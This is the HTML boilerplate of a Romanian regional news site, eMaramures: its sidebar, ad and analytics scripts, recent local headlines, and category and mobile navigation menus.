    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_418917_1_697435b0c2177  normal " data-unique="jnews_module_418917_1_697435b0c2177">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_418917_1_697435b0c2177 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_418917_2_697435b0c2f82  normal " data-unique="jnews_module_418917_2_697435b0c2f82">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501438 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-mare tag-hora-unirii tag-rivulus-pueris">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal">Baia Mare a dat mână cu mână pentru Unire: educație, emoție și tradiție la „Rivulus Pueris”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501434 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-ai tag-fake-news">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal">Fake news generat cu AI. Ministerul Afacerilor Interne neagă orice legătură</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501436 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-cicarlau tag-maramures tag-matematica tag-meditatii tag-primar">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/primar-din-maramures-pune-la-bataie-sala-de-sedinte-a-primariei-pentru-meditatiile-gratuite-ale-copiilor-din-comuna/" data-wpel-link="internal">Primar din Maramureș pune la bătaie sala de ședințe a primăriei pentru meditațiile gratuite ale copiilor din comună</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/primar-din-maramures-pune-la-bataie-sala-de-sedinte-a-primariei-pentru-meditatiile-gratuite-ale-copiilor-din-comuna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_418917_2_697435b0c2f82 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Subvenţii pentru proprietarii de câini cu domiciliul în Baia Mare. Află cine poate cere bani" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Recomandările polițiștilor adresate copiilor pentru o vacanță fără evenimente negative" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/06/vacanta-elevi-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
